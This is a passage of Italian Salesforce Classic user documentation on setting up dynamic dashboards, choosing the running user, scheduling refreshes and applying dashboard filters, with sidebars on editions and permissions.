
Tutti gli utenti vedranno solo i dati a cui hanno accesso. Gli agenti di vendita vedono le proprie prenotazioni e attività; i responsabili vedono le prenotazioni e le percentuali di vendite concluse relative agli agenti da loro gestiti; il vice presidente vede le prenotazioni e le percentuali di vendite concluse per tutto il team. Poiché le metriche dei responsabili e del vice presidente sono uguali, è possibile utilizzare lo stesso cruscotto digitale dinamico per entrambi i ruoli. La funzionalità dei cruscotti digitali dinamici consente quindi di ridurre il numero di cruscotti digitali necessari da 45 a 2!

#### IN QUESTA SEZIONE:

#### 1. [Impostazione dei cruscotti digitali dinamici](#page-3784-0)

Per impostare un cruscotto digitale dinamico, creare una cartella che conterrà il cruscotto digitale e i rapporti sottostanti e quindi creare il cruscotto digitale.

#### VEDERE ANCHE:

[Applicazione di filtri ai dati dei cruscotti digitali](#page-3790-0) [Creazione di un cruscotto digitale](#page-3781-0) [Impostazione dei cruscotti digitali dinamici](#page-3784-0)

# <span id="page-3784-0"></span>Impostazione dei cruscotti digitali dinamici

Per impostare un cruscotto digitale dinamico, creare una cartella che conterrà il cruscotto digitale e i rapporti sottostanti e quindi creare il cruscotto digitale.

L'organizzazione può utilizzare un massimo di cinque cruscotti digitali dinamici nella versione Enterprise Edition, 10 nelle versioni Unlimited Edition e Performance Edition e tre nella versione Developer Edition.

# Nota:

- **•** Non è possibile salvare i cruscotti digitali dinamici in cartelle personali.
- **•** Per i cruscotti digitali dinamici non è possibile pianificare aggiornamenti, è necessario aggiornarli manualmente.
- **1.** Creare delle cartelle accessibili a tutti gli utenti del cruscotto digitale per l'archiviazione dei cruscotti digitali dinamici e dei rapporti origine dei componenti corrispondenti.
- **2.** Dalla scheda Cruscotti digitali, creare un nuovo cruscotto digitale o modificarne uno esistente.
- **3.** Fare clic sul pulsante accanto al campo Visualizza cruscotto digitale come.
	- Nota: Se non si dispone dell'autorizzazione "Gestisci cruscotti digitali dinamici" è sufficiente inserire un utente in esecuzione e passare alla fase finale. Immettere "\*" per visualizzare tutti gli utenti disponibili.
- **4.** Selezionare Esegui come utente registrato.
- **5.** Se lo si desidera, selezionare Consenti agli utenti autorizzati di modificare l'utente in esecuzione per consentire agli utenti autorizzati di cambiare l'utente in esecuzione nella pagina di visualizzazione del cruscotto digitale.
	- **•** Gli utenti con autorizzazione "Visualizza cruscotti digitali team personale" possono visualizzare il cruscotto digitale come gli utenti nei ruoli inferiori della gerarchia.
	- **•** Gli utenti con autorizzazione "Visualizza tutti i dati" possono modificare il cruscotto digitale e visualizzarlo come qualsiasi utente dell'organizzazione.
	- **•** Gli utenti con autorizzazione "Abilita cruscotto digitale di altro utente" possono modificare il cruscotto digitale se dispongono di accesso allo stesso, anche se non sono l'utente che lo esegue e non dispongono di autorizzazione "Visualizza tutti i dati".

#### **6.** Fare clic su **OK**.

- **7.** Nel campo Visualizza cruscotto digitale come, immettere un utente in esecuzione.
- **8.** Salvare il cruscotto digitale.

**9.** Impostare l'opzione Mostra appropriata nella pagina di esecuzione del rapporto. Ad esempio, se si seleziona "Opportunità del team personale", ogni utente dei cruscotti digitali dinamici potrà visualizzare tutte le opportunità del team.

Suggerimento: Per evitare limitazioni alla visualizzazione dei dati del cruscotto digitale:

**•** Assicurarsi che i filtri avanzati non includano titolari di record specifici (ad esempio, *Titolare opportunità uguale a Frank Smith*).

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare cruscotti digitali dinamici:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali dinamici"

Per abilitare la scelta di un utente in esecuzione diverso per il cruscotto digitale:

**•** "Visualizza cruscotti digitali team personale" O "Visualizza tutti i dati"

**•** Non selezionare Salva livello gerarchia durante il salvataggio dei rapporti sulle opportunità.

#### VEDERE ANCHE:

[Aggiunta di un filtro al cruscotto digitale](#page-3791-0) [Come fornire visualizzazioni personalizzate di un cruscotto digitale](#page-3782-0) [Scelta dell'utente in esecuzione per un cruscotto digitale](#page-3789-0)

# <span id="page-3785-0"></span>Installazione di cruscotti digitali CRM di esempio da AppExchange

Utilizzare questi cruscotti digitali di AppExchange come punto di partenza per creare cruscotti digitali che soddisfano le proprie esigenze aziendali.

Il pacchetto di cruscotti digitali di esempio CRM di AppExchange offre i migliori cruscotti digitali con rapporti sottostanti basati sugli oggetti e sui campi standard della propria organizzazione. È possibile utilizzare questi cruscotti digitali di vendita, marketing, servizio e assistenza per tenere traccia dei processi aziendali e delle principali metriche di prestazione per sé, il proprio team e la propria azienda. I cruscotti digitali di questo pacchetto includono:

**• Cruscotti digitali di Vendita e Marketing**

- **–** Marketing Executive Dashboard
- **–** Sales Executive Dashboard
- **–** Sales Manager Dashboard
- **–** Salesperson Dashboard
- **• Cruscotti digitali di Assistenza ai clienti**
	- **–** Agent Supervisor Overview Dashboard
	- **–** Service Executive Overview Dashboard
	- **–** Service KPIs Dashboard
- **1.** In AppExchange, cercare "Salesforce CRM Dashboards" e fare clic su **Get it Now**.
- **2.** Per installare i cruscotti digitali di esempio, installare il pacchetto.

# Esecuzione e consultazione di un cruscotto digitale

Per eseguire un cruscotto digitale, fare clic sul nome del cruscotto. I grafici dei cruscotti digitali sono interattivi: per ottenere ulteriori informazioni basta passarvi sopra il mouse e farvi clic sopra.

#### IN QUESTA SEZIONE:

1. [Aggiornamento dei dati dei cruscotti digitali](#page-3786-0)

Fare clic su **Aggiorna** per caricare i dati più recenti nel cruscotto digitale. I dati sono aggiornati in base alla data e all'ora visualizzate dopo Al... nell'angolo in alto a destra del cruscotto digitale.

2. [Pianificazione dell'aggiornamento di un cruscotto digitale](#page-3787-0)

Nelle versioni Enterprise Edition, Unlimited Edition e Performance Edition è possibile pianificare l'aggiornamento dei cruscotti digitali con cadenza giornaliera, settimanale o mensile.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per installare i pacchetti:

**•** "Scarica pacchetti AppExchange"

Per creare cruscotti digitali:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# 3. [Scelta dell'utente in esecuzione per un cruscotto digitale](#page-3789-0)

Selezionare un *utente in esecuzione* per specificare quali dati visualizzare in un cruscotto digitale.

4. [Applicazione di filtri ai dati dei cruscotti digitali](#page-3790-0)

I filtri dei cruscotti digitali semplificano la generazione di combinazioni di dati diverse da uno stesso cruscotto digitale. Non è necessario utilizzare cruscotti separati per diversi gruppi di utenti, è sufficiente utilizzare per ogni gruppo il filtro più adeguato. Quando si utilizza un filtro su un cruscotto digitale, alla successiva visita del cruscotto viene di nuovo mostrata la visualizzazione filtrata.

# <span id="page-3786-0"></span>Aggiornamento dei dati dei cruscotti digitali

Fare clic su **Aggiorna** per caricare i dati più recenti nel cruscotto digitale. I dati sono aggiornati in base alla data e all'ora visualizzate dopo Al... nell'angolo in alto a destra del cruscotto digitale.

**1.** Fare clic su **Aggiorna** per ripopolare il cruscotto digitale con i dati più recenti. Quando vengono aggiornati i dati dei cruscotti digitali, il pulsante **Aggiorna** diventa **Aggiornamento in corso...** È possibile lasciare il cruscotto digitale in attesa che si aggiorni e intanto fare altre cose in Salesforce. Al termine dell'aggiornamento, Salesforce1 informa, tramite il riquadro di notifica sulla destra, che il cruscotto digitale è pronto all'uso. Poiché le notifiche push non sono abilitate per gli aggiornamenti dei cruscotti digitali, si viene avvisati solo nell'app e non tramite un messaggio email.

Suggerimento: Se i dati del cruscotto digitale non si aggiornano dopo dieci minuti, l'aggiornamento si interrompe automaticamente. Se necessario, fare clic nuovamente su **Aggiorna**.

Quando si aggiorna un cruscotto digitale, i dati del cruscotto digitale vengono aggiornati per tutti gli altri utenti dell'organizzazione che hanno accesso a quel cruscotto digitale. Altri aggiornamenti effettuati durante un aggiornamento e fino a un minuto dopo il completamento di un aggiornamento vengono ignorati; gli utenti visualizzano i dati più aggiornati.

Quando si cambiano i filtri su un cruscotto digitale, questo mostra i dati precedentemente inseriti nella cache, se esistenti. Se non esistono dati, il cruscotto digitale acquisisce i più recenti. In ogni caso, la data "Ultimo aggiornamento" del cruscotto digitale mostra l'indicazione oraria dei dati che si stanno visualizzando.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per aggiornare i dati dei cruscotti digitali:

**•** "Esegui rapporti" E accesso alla cartella dei cruscotti digitali

# <span id="page-3787-0"></span>Pianificazione dell'aggiornamento di un cruscotto digitale

Nelle versioni Enterprise Edition, Unlimited Edition e Performance Edition è possibile pianificare l'aggiornamento dei cruscotti digitali con cadenza giornaliera, settimanale o mensile.

Nota: gli utenti che dispongono dell'autorizzazione "Visualizza impostazione e configurazione" possono visualizzare tutti i cruscotti digitali pianificati per l'aggiornamento per la propria organizzazione nella pagina Tutti i processi pianificati. Per visualizzare la pagina Tutti i processi pianificati, da Imposta, immettere *Processi pianificati* nella casella Ricerca veloce e selezionare **Processi pianificati**. Gli utenti con autorizzazione "Modifica tutti i dati" possono fare clic su **Canc** accanto a un aggiornamento pianificato di un cruscotto digitale per eliminare definitivamente tutte le istanze dell'aggiornamento pianificato.

È possibile anche impostare Salesforce in modo che invii un messaggio email con una versione HTML del cruscotto digitale al termine dell'aggiornamento. Per le applicazioni di email che non supportano il formato HTML, il messaggio includerà un testo e un link al cruscotto digitale.

- **1.** Nella scheda Cruscotti digitali, selezionare un cruscotto digitale utilizzando il campo Visualizza cruscotto digitale.
- **2.** Fare clic su **Aggiorna** e scegliere **Pianifica aggiornamento**

I filtri non vengono applicati quando si pianifica o si invia un cruscotto digitale via email.

Ogni cruscotto digitale dispone di un utente in esecuzione, le cui impostazioni di protezione determinano quali dati visualizzare in un cruscotto digitale.

Nota: Se l'utente in esecuzione diventa inattivo, il cruscotto digitale non viene eseguito.

- **3.** Selezionare le impostazioni di notifica.
	- **•** Fare clic su A me per inviare un messaggio email al proprio indirizzo.
	- Fare clic su Ad altri... per inviare un messaggio email ad altri utenti di Salesforce.

Nota: Gli utenti del portale ricevono le notifiche email di aggiornamento di rapporti e cruscotti digitali quando è abilitata  $\mathcal{A}$ l'opzione Consenti invio di rapporti e cruscotti digitali agli utenti del portale.

- **•** Le notifiche di aggiornamento dei cruscotti digitali potrebbero non essere visualizzate correttamente in Outlook 2007.
- **•** Nelle notifiche di aggiornamento dei cruscotti digitali in formato HTML, gli utenti possono selezionare il nome del cruscotto digitale per effettuare l'accesso a Salesforce e visualizzare il cruscotto digitale.
- **•** Per inviare una notifica di aggiornamento del cruscotto digitale ad altri utenti, memorizzare il cruscotto digitale in una cartella pubblica a cui gli altri utenti hanno accesso. Gli altri utenti non possono accedere ai cruscotti digitali nelle proprie cartelle personali. Per aggiungere un cruscotto digitale a una cartella pubblica, modificare le proprietà del cruscotto digitale.
- **•** Gli utenti possono fare clic sui componenti in una notifica di aggiornamento del cruscotto digitale per visualizzare il rapporto origine in Salesforce.
- **•** È possibile che i componenti dei cruscotti digitali contenenti pagine Visualforce ed S-Control non vengano visualizzati nelle notifiche di aggiornamento dei cruscotti digitali. Gli utenti devono visualizzarli in Salesforce.
- **•** Le notifiche di aggiornamento dei cruscotti digitali possono essere visualizzate offline nei client di email.
- **•** Se un cruscotto digitale ha dei filtri, viene inviata per email solo la versione non filtrata.
- **•** Per impostazione predefinita, Salesforce invia le immagini in messaggi email con cruscotti digitali sotto forma di file .png (Portable Network Graphic), che non sono supportati in Lotus Notes. Quando si abilita l'opzione Utilizza immagini compatibili con Lotus Notes nei messaggi email con cruscotti digitali, Salesforce utilizza

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per pianificare e inviare via email l'aggiornamento di un cruscotto digitale:

**•** "Pianifica cruscotti digitali"

Per eliminare la pianificazione dell'aggiornamento di un cruscotto digitale:

**•** "Modifica tutti i dati"

immagini .jpg, supportate in Lotus Notes, per l'invio di messaggi email con cruscotti digitali. Per visualizzare l'opzione è necessaria l'autorizzazione "Pianifica cruscotti digitali".



Nota: i messaggi email con cruscotti digitali che contengono immagini compatibili con Lotus Notes sono significativamente più grandi e la qualità dell'immagine potrebbe essere inferiore.

- **4.** Pianificare l'aggiornamento.
	- **a.** Impostare il campo Frequenza.

Fare clic sul campo Giornaliera, Settimanale o Mensile per visualizzare ulteriori opzioni.

Il numero totale e la frequenza degli aggiornamenti pianificati dei cruscotti digitali varia a seconda della versione di Salesforce in uso. Le versioni Enterprise Edition, Unlimited Edition e Performance Edition possono disporre di un massimo di 200 aggiornamenti pianificati di cruscotti digitali. Gli utenti delle versioni Unlimited Edition e Performance Edition possono pianificare fino a due aggiornamenti all'ora, al giorno, del cruscotto digitale. Gli utenti della versione Enterprise Edition possono pianificare un aggiornamento all'ora, al giorno, del cruscotto digitale. Possono essere disponibili per l'acquisto cruscotti pianificati aggiuntivi. Per informazioni, contattare il proprio rappresentante Salesforce.

**b.** Specificare le date nei campi Inizio e Fine.

Gli aggiornamenti dei cruscotti digitali avvengono all'ora del fuso orario dell'utente che ha pianificato l'aggiornamento. Ad esempio, se il campo Fuso orario del record utente è impostato sull'ora standard del Pacifico (PST) e si pianifica l'aggiornamento di un cruscotto digitale ogni giorno alle 14:00, il cruscotto digitale si aggiornerà ogni giorno fra le 14:00 e le 14:29 PST.Se si visualizza e si salva una pianificazione in un fuso orario diverso da quello in cui era stata precedentemente definita, l'intervallo di tempo potrebbe cambiare.

**c.** In Ora iniziale preferita, fare clic su **Trova opzioni disponibili...** per scegliere un'ora.

L'aggiornamento del cruscotto digitale viene eseguito nei 30 minuti che seguono l'ora iniziale preferita. Ad esempio, se si seleziona 14:00, l'aggiornamento può avvenire a qualsiasi ora tra le 14:00 e le 14:29, a seconda della disponibilità.



Nota: È possibile che l'ora iniziale desiderata non sia disponibile se è già stata selezionata da altri utenti.

- **•** Se si pianifica l'aggiornamento di un cruscotto digitale in un giorno specifico di ogni mese, il cruscotto digitale verrà aggiornato nei mesi in cui esiste quello specifico giorno. Ad esempio, se si pianifica un aggiornamento per il 31 di ogni mese, l'aggiornamento del cruscotto digitale non verrà eseguito nei mesi di 30 giorni. Per eseguire un aggiornamento l'ultimo giorno di ogni mese, scegliere "Ultimo" dall'elenco a discesa Il giorno di ogni mese.
- **•** Gli aggiornamenti dei cruscotti digitali non vengono eseguiti come pianificato se l'utente in esecuzione non ha accesso alla cartella del cruscotto digitale.
- **•** Se un cruscotto digitale ha dei filtri, viene aggiornata solo la versione non filtrata.
- **•** Per i cruscotti digitali dinamici non è possibile pianificare aggiornamenti, è necessario aggiornarli manualmente.

#### **5.** Fare clic su **Salva**.

Per eliminare l'aggiornamento pianificato di un cruscotto digitale, fare clic su **Aggiorna** > **Pianifica aggiornamento** > **Annulla pianificazione cruscotto digitale**.

L'aggiornamento pianificato viene eliminato in modo definitivo e non inviato al Cestino. L'eliminazione dell'aggiornamento pianificato non ha alcun effetto sul cruscotto digitale.

VEDERE ANCHE:

[Applicazione di un filtro al cruscotto digitale](#page-3793-0) [Aggiornamento dei dati dei cruscotti digitali](#page-3786-0)

# <span id="page-3789-0"></span>Scelta dell'utente in esecuzione per un cruscotto digitale

Selezionare un utente in esecuzione per specificare quali dati visualizzare in un cruscotto digitale.

Ogni cruscotto digitale dispone di un utente in esecuzione, le cui impostazioni di protezione determinano quali dati visualizzare in un cruscotto digitale.

 $\mathbb{Z}$ 

Nota: l'autorizzazione "Gestisci cruscotti digitali dinamici", richiesta per la selezione di un utente in esecuzione, non è disponibile nella versione **Professional Edition**.

Se si dispone dell'autorizzazione "Visualizza tutti i dati" è possibile scegliere qualsiasi utente dell'organizzazione come utente in esecuzione del cruscotto digitale. Gli utenti con autorizzazione "Visualizza cruscotti digitali team personale" possono scegliere qualsiasi utente in un ruolo inferiore della gerarchia.

Nota: I componenti del cruscotto digitale che utilizzano Visualforce ignorano l'utente in esecuzione. Il contenuto viene visualizzato solo se l'utente interessato ha accesso alla pagina Visualforce. Gli altri componenti del cruscotto digitale non subiscono alcuna conseguenza.

Gli utenti con una licenza utente Salesforce Platform o Salesforce Platform One possono visualizzare un cruscotto digitale solo se anche l'utente in esecuzione del cruscotto digitale dispone dello stesso tipo di licenza. Può essere utile creare cruscotti digitali separati per utenti con tipi di licenza diversi.

- **1.** Modificare un cruscotto digitale.
- **2.** Fare clic sul pulsante accanto al campo Visualizza cruscotto digitale come.
	- Nota: Se non si dispone dell'autorizzazione "Gestisci cruscotti digitali dinamici" è sufficiente inserire un utente in esecuzione e passare alla fase finale. Immettere "\*" per visualizzare tutti gli utenti disponibili.
- **3.** Scegliere un'impostazione per l'utente in esecuzione.
	- **• Esegui come utente specifico.** Il cruscotto digitale viene eseguito utilizzando le impostazioni di sicurezza di quell'utente specifico. Tutti gli utenti che possono accedere al cruscotto digitale vedono gli stessi dati, indipendentemente dalle loro impostazioni di sicurezza personali. Questo approccio è ideale per condividere una visione del quadro d'insieme con tutta la gerarchia oppure per motivare i singoli componenti di un team mostrando loro le prestazioni degli altri membri del team. Se non si dispone dell'autorizzazione "Visualizza tutti i dati" è possibile scegliere solo se stessi. Gli utenti con autorizzazione "Visualizza cruscotti digitali team personale" possono scegliere qualsiasi utente in un ruolo inferiore della gerarchia.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare cruscotti digitali:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"

Per creare, modificare ed eliminare cruscotti digitali dinamici:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali dinamici"

Per abilitare la scelta di un utente in esecuzione diverso per il cruscotto digitale:

- **•** "Visualizza cruscotti digitali team personale" O "Visualizza tutti i dati"
- **• Esegui come utente registrato.** Un cruscotto digitale dinamico viene eseguito in base alle impostazioni di sicurezza dell'utente che lo sta visualizzando. Ogni utente vede quindi il cruscotto digitale in base al proprio livello di accesso. Questo approccio consente agli amministratori di condividere una serie di componenti di cruscotti digitali comuni con utenti che dispongono di livelli di accesso diversi.
- **4.** Se lo si desidera, selezionare Consenti agli utenti autorizzati di modificare l'utente in esecuzione per consentire agli utenti autorizzati di cambiare l'utente in esecuzione nella pagina di visualizzazione del cruscotto digitale.
	- **•** Gli utenti con autorizzazione "Visualizza cruscotti digitali team personale" possono visualizzare il cruscotto digitale come gli utenti nei ruoli inferiori della gerarchia.
- **•** Gli utenti con autorizzazione "Visualizza tutti i dati" possono modificare il cruscotto digitale e visualizzarlo come qualsiasi utente dell'organizzazione.
- **•** Gli utenti con autorizzazione "Abilita cruscotto digitale di altro utente" possono modificare il cruscotto digitale se dispongono di accesso allo stesso, anche se non sono l'utente che lo esegue e non dispongono di autorizzazione "Visualizza tutti i dati".
- Nota: se si dispone dell'autorizzazione "Visualizza tutti i dati" o "Visualizza cruscotti digitali team personale", è possibile visualizzare in anteprima la pagina di modifica del cruscotto digitale come un utente diverso, ma è necessario selezionare Consenti agli utenti autorizzati di modificare l'utente in esecuzione per cambiare l'utente in esecuzione dalla pagina di visualizzazione del cruscotto digitale.
- **5.** Fare clic su **OK**.
- **6.** Nel campo Visualizza cruscotto digitale come, immettere un utente in esecuzione.
- <span id="page-3790-0"></span>**7.** Salvare il cruscotto digitale.

# Applicazione di filtri ai dati dei cruscotti digitali

I filtri dei cruscotti digitali semplificano la generazione di combinazioni di dati diverse da uno stesso cruscotto digitale. Non è necessario utilizzare cruscotti separati per diversi gruppi di utenti, è sufficiente utilizzare per ogni gruppo il filtro più adeguato. Quando si utilizza un filtro su un cruscotto digitale, alla successiva visita del cruscotto viene di nuovo mostrata la visualizzazione filtrata.

Un filtro dispone di un nome, un operatore e uno o più valori. È possibile creare al massimo 10 opzioni per ogni filtro. Ogni cruscotto digitale può contenere al massimo 3 filtri. Per aumentare il limite delle opzioni dei filtri, rivolgersi a Salesforce. Sono consentite un massimo di 50 opzioni di filtro.

È possibile applicare il filtro in base agli elenchi di selezione, alle ricerche e alle caselle di controllo, nonché ai campi di testo, numerici, data e data/ora.

Quando si cambiano i filtri su un cruscotto digitale, questo mostra i dati precedentemente inseriti nella cache, se esistenti. Se non esistono dati, il cruscotto digitale acquisisce i più recenti. In ogni

caso, la data "Ultimo aggiornamento" del cruscotto digitale mostra l'indicazione oraria dei dati che si stanno visualizzando. Fare clic su **Aggiorna** per ottenere i dati più recenti.

Nota: Esistono alcune operazioni che non si possono eseguire con i filtri del cruscotto digitale.

- **•** Non è possibile aggiungere i filtri ai cruscotti digitali che contengono componenti Visualforce o S-Control.
- **•** Non è possibile applicare un filtro in base ai campi bucket. Tuttavia, è possibile utilizzare un rapporto filtrato su un campo bucket della pagina del cruscotto digitale.
- **•** I filtri non vengono applicati quando si pianifica o si invia un cruscotto digitale via email.
- **•** Non è possibile filtrare i dati di un rapporto unito nella visualizzazione cruscotto digitale, né aggiungere un filtro a un cruscotto digitale contenente solo rapporti uniti.
- **•** Non è possibile utilizzare campi formula in un filtro di cruscotto digitale.

#### IN QUESTA SEZIONE:

#### 1. [Aggiunta di un filtro al cruscotto digitale](#page-3791-0)

Per creare un filtro per un cruscotto digitale, selezionare un campo contenente il tipo di informazioni in base alle quali applicare il filtro e quindi definire il modo in cui il filtro restituisce i dati.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### 2. [Applicazione di un filtro al cruscotto digitale](#page-3793-0)

Filtrare un cruscotto digitale per analizzare le informazioni in modo interattivo. Quando si applica un filtro a un cruscotto digitale, la visualizzazione filtrata viene conservata in modo che alla successiva visualizzazione del cruscotto digitale i dati saranno filtrati allo stesso modo.

#### 3. [Esempi di filtri di cruscotti digitali](#page-3793-1)

I filtri di un cruscotto digitale consentono di scegliere tra diverse visualizzazioni di dati. Quando si applica un filtro a un cruscotto digitale, la visualizzazione filtrata viene salvata nel cruscotto digitale fino a che non vengono modificati i filtri. Senza i filtri dei cruscotti digitali, sarebbe necessario creare più cruscotti digitali, ciascuno con il proprio insieme di rapporti filtrati.

#### VEDERE ANCHE:

[Aggiunta di un filtro al cruscotto digitale](#page-3791-0) [Applicazione di un filtro al cruscotto digitale](#page-3793-0) [Creazione di un cruscotto digitale](#page-3781-0) [Impostazione dei cruscotti digitali dinamici](#page-3784-0)

# <span id="page-3791-0"></span>Aggiunta di un filtro al cruscotto digitale

Per creare un filtro per un cruscotto digitale, selezionare un campo contenente il tipo di informazioni in base alle quali applicare il filtro e quindi definire il modo in cui il filtro restituisce i dati.

Il campo che si seleziona per il filtro può avere *campi equivalenti*. I campi equivalenti condividono lo stesso oggetto sottostante del campo selezionato per il filtro. È possibile utilizzare i campi equivalenti per applicare un filtro a componenti che non hanno il campo esatto selezionato per il filtro oppure per applicare un filtro ad alcuni componenti in modo diverso. Ad esempio, se si applica un filtro al campo Titolare account, i campi equivalenti possono includere Titolare opportunità o Opportunità creata da, in quanto questi tre campi fanno tutti parte dell'oggetto Utente.

Durante la modifica di un cruscotto digitale, è possibile visualizzare in che modo viene filtrato ogni componente in Filtrato per. Se per un componente sono disponibili campi equivalenti, è possibile selezionare un altro campo per filtrare il componente.

- **1.** Fare clic su **Modifica** sul cruscotto digitale e scegliere **Aggiungi filtro**.
- **2.** Selezionare il campo a cui applicare il filtro dall'elenco a discesa Campo. L'elenco a discesa visualizza i campi che possono essere utilizzati per filtrare tutti i componenti. Per visualizzare i campi equivalenti per la propria selezione, fare clic su i.
- **3.** Assegnare al filtro un'etichetta di visualizzazione per identificarlo. Se il filtro ha molti campi equivalenti, si consiglia di utilizzare un'etichetta adatta a tutti i componenti.

**4.** In Opzioni filtro, selezionare un operatore e fornire uno o più valori in base ai quali applicare il filtro.

Utilizzare il campo **Nome gruppo** per assegnare un nome al filtro. Ad esempio, in un cruscotto digitale di vendita, è possibile raggruppare diverse fasi delle opportunità in un gruppo denominato "Iniziali". Questo consente agli utenti di filtrare rapidamente il cruscotto digitale in modo da visualizzare solo i dati relativi alle trattative che sono ancora in una fase iniziale di sviluppo.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare cruscotti digitali:

**•** "Esegui rapporti" E "Gestisci cruscotti digitali"



Nota: Le opzioni con più valori vengono trattate come condizioni OR.

**5.** Fare clic su **OK**. Quando si fa clic su OK, è possibile visualizzare in che modo il filtro viene applicato a ciascun componente. Se per un componente sono disponibili campi equivalenti, è possibile selezionare quale utilizzare per filtrare il componente.

Nell'elenco a discesa Filtro, fare clic su **Modifica filtro** o **Elimina filtro** per modificare o eliminare un filtro esistente.

VEDERE ANCHE:

[Applicazione di filtri ai dati dei cruscotti digitali](#page-3790-0) [Applicazione di un filtro al cruscotto digitale](#page-3793-0)

[Operatori filtro](#page-113-0)

# <span id="page-3793-0"></span>Applicazione di un filtro al cruscotto digitale

Filtrare un cruscotto digitale per analizzare le informazioni in modo interattivo. Quando si applica un filtro a un cruscotto digitale, la visualizzazione filtrata viene conservata in modo che alla successiva visualizzazione del cruscotto digitale i dati saranno filtrati allo stesso modo.

Nota: È possibile che non tutti i componenti del cruscotto digitale siano filtrati in base allo stesso campo. Il campo utilizzato viene infatti specificato dalla persona che ha creato o modificato il cruscotto digitale.

**1.** Aprire un cruscotto digitale.

Se sono stati applicati dei filtri l'ultima volta che si è utilizzato il cruscotto digitale, saranno ancora selezionati.

**2.** Selezionare un'opzione dall'elenco a discesa **Filtra per**.

Ogni filtro può disporre di una o più opzioni che consentono di circoscrivere ulteriormente la selezione.



**3.** Per visualizzare i dati non filtrati, fare clic su **Cancella filtro**.

#### <span id="page-3793-1"></span>VEDERE ANCHE:

[Aggiunta di un filtro al cruscotto digitale](#page-3791-0) [Applicazione di filtri ai dati dei cruscotti digitali](#page-3790-0)

# Esempi di filtri di cruscotti digitali

I filtri di un cruscotto digitale consentono di scegliere tra diverse visualizzazioni di dati. Quando si applica un filtro a un cruscotto digitale, la visualizzazione filtrata viene salvata nel cruscotto digitale fino a che non vengono modificati i filtri. Senza i filtri dei cruscotti digitali, sarebbe necessario creare più cruscotti digitali, ciascuno con il proprio insieme di rapporti filtrati.

#### Risultati di vendita in base ai prodotti

Creare un cruscotto digitale vendite che consenta agli utenti di tenere traccia dei risultati di vendita in base ai prodotti. A questo scopo, creare un cruscotto digitale con gli indicatori di prestazione chiave, quali il reddito delle opportunità chiuse. Aggiungere un filtro al campo Nome prodotto in modo che sia possibile visualizzare i risultati in base ai prodotti.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare e aggiornare i cruscotti digitali:

**•** "Esegui rapporti" E accesso alla cartella dei cruscotti digitali

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

